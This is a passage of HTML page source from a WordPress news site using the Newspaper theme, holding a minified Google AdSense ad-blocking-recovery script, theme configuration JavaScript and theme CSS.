l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="72757bd2f3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
